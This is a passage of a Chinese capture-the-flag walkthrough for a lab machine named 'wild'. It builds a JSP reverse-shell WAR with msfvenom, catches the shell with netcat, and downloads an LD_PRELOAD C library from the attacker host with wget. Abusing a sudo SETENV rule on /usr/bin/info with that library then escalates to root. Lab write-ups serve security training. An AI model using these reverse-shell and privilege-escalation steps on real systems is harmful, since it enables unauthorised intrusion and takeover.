msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.56.104 LPORT=4567 -f war > tao.war Scripting Payloads
监听拿到shell
# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.115] 51206
whoami
tod
拿到user权限
sudo -l查看提权文件
tod@wild:/home/tod$ sudo -l
sudo -l
Matching Defaults entries for tod on wild:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User tod may run the following commands on wild:
(ALL : ALL) SETENV: NOPASSWD: /usr/bin/info
可以通过setenv进行链接库注入
通过LD_PRELOAD在库进行加载的时候添加可以使用的函数
写个c
#include <stdio.h>
#include <stdlib.h>
__attribute__((constructor))
void init()
{
setuid(0);
setgid(0);
unsetenv("LD_PRELOAD");
system("/bin/bash");
}
编译
gcc root.c -shared -fPIC -o root.so传到靶机
wget http://192.168.56.104:6677/root.so
chmod +x root.so
sudo LD_PRELOAD=/home/tod/root.so /usr/bin/infowget http://192.168.56.104:6677/root.so
--2024-03-06 06:51:01-- http://192.168.56.104:6677/root.so
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15520 (15K) [application/octet-stream]
Saving to: ‘root.so’
root.so 100%[===================>] 15.16K --.-KB/s in 0.003s
2024-03-06 06:51:01 (5.33 MB/s) - ‘root.so’ saved [15520/15520]
tod@wild:/home/tod$ chmod +x root.so
chmod +x root.so
tod@wild:/home/tod$ sudo LD_PRELOAD=/home/tod/root.so /usr/bin/info
sudo LD_PRELOAD=/home/tod/root.so /usr/bin/info
root@wild:/home/tod# whoami
whoami
root
root@wild:/home/tod# ^[^A
拿到root权限!
总结:1.php链从LFI2RCE
2.进程查看文件目录
3.war马上传实现webshell
4.setenv链接库注入提权






![【二分查找】【map]436. 寻找右区间](https://img-blog.csdnimg.cn/f95ddae62a4e43a68295601c723f92fb.gif#pic_center)